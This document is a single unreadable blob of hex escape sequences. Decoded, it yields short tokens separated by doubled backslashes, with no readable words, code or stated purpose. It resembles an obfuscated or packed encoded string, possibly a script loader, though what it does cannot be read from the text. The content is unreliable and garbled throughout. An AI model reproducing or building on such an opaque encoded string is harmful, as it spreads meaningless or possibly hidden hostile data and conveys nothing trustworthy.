\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x31\x77